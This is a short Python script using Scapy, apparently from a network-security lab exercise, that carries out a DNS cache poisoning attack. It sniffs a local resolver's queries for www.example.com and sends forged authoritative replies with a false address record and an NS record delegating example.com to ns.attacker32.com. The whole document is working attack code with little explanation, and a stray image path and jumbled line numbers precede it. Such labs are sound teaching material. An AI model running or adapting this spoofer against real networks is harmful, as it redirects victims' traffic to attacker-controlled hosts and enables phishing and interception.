 4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
0
1     # Swap the source and destination port number
2     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
3
4     # The Answer Section
5     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
6                  ttl=259200, rdata='1.1.1.1')
7
8     # The Authority Section
9     NSsec1 = DNSRR(rrname='example.com', type='NS',
0                    ttl=259200, rdata='ns.attacker32.com')
1
2     # Construct the DNS packet
3     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
4                  qdcount=1, ancount=1, nscount=1, arcount=0,
5                  an=Anssec, ns=NSsec1)
6
7     # Construct the entire IP packet and send it out
8     spoofpkt = IPpkt/UDPpkt/DNSpkt
9     send(spoofpkt)
0
1 # Sniff UDP query packets and invoke spoof_dns().
2 f = 'udp and src host 10.9.0.53 and dst port 53'
3 pkt = sniff(iface='br-3efb3cc5cc04', filter=f, prn=spoof_dns)